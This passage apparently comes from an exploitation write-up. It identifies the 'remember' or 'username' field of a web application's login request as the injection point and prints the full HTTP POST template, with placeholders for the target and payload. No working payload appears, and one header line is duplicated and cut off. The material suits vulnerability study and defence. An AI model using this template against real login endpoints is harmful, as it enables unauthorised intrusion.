 Exploitation
The vulnerability is in the rememberme (or in some versions the username) value issued in the login
request shown below:
POST /api/login HTTP/2
Host: <TARGET>
Content-Length: 109
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
Sec-Ch-Ua-Mobile: ?0
User-Agent: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Sec-Ch-Ua-Platform: "macOS"
Content-Type: application/json; charset=utf-8
Accept: */*
Origin: https://<TARGET>
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://<TARGET>/manage/account/login?redirect=%2Fmanage
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
{"username":"asdf","password":"asdfas","remember":"<PAYLOAD>","strict":true}